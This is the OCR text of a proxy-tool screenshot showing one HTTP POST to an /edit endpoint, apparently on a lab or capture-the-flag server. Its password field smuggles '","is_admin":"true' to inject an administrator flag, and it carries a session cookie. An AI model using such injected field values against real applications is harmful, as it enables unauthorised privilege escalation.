 Request
Pretty Raw Hex \n
1 POST /edit HTTP/1.1
2 Host: 62.173.140.174:16057
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://62.173.140.174:16057
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://62.173.140.174:16057/profile
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJpc19hZG1pbiI6ImZhbHNlIiwibmlja25hbWUiOiJiZWxrYSJ9.ZyvrKQ.wH8x3eX8wB6UVIIYqdA4lgNp0G8
14 Connection: close
15
16 nickname=belka&password=new_password","is_admin":"true